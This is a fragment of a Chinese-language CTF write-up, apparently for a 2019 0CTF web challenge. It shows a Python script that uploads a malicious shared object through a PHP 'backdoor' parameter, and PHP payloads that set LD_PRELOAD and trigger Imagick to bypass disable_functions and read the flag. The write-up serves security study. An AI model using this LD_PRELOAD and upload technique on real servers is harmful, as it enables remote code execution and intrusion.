
上传poc.so和至/tmp/8f7c37819e6cd0b5c48fa0579f9f5cb5下
1
2
3
4
5
6
7
8
9
import requestsurl = "http://xxxx/tctf.php" data = { 'backdoor' :'if(move_upload_file($_FILES["files"]["tmp_name"],"/tmp/8f7c37819e6cd0b5c48fa0579f9f5cb5/poc.so")){echo "success!";}else{echo "fail!";}' } files = {'files' :open("poc.so" ,"rb" )} res = requests.post(url,data=data,files=files) print(res.text)
上传成功!!!!
POST代码
1
2
3
4
backdoor= file_put_contents("/tmp/8f7c37819e6cd0b5c48fa0579f9f5cb5/demo.ilbm" ,"" ); putenv("LD_PRELOAD=/tmp/8f7c37819e6cd0b5c48fa0579f9f5cb5/poc.so" ); $ilbm = new Imagick('/tmp/8f7c37819e6cd0b5c48fa0579f9f5cb5/demo.ilbm' );

Getflag
1 backdoor=echo file_get_contents('/tmp/8f7c37819e6cd0b5c48fa0579f9f5cb5/flag' );
Reference https://www.freebuf.com/articles/web/192052.html
https://skysec.top/2019/03/25/2019-0CTF-Web-WriteUp/
http://whip1ash.cn/2019/03/25/bypass-php-disable-functions-imagick/
https://xz.aliyun.com/t/4113